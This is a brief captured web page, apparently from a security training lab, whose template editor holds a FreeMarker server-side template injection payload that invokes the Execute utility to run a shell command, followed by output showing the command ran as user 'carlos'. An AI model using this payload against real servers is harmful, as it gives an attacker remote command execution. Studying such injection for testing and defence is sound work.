 Home | My account
Template:
<#assign ex = "freemarker.template.utility.Execute"?new()>${ ex("pwd")}
Preview Save
uid=12002(carlos) gid=12002(carlos) groups=12002(carlos)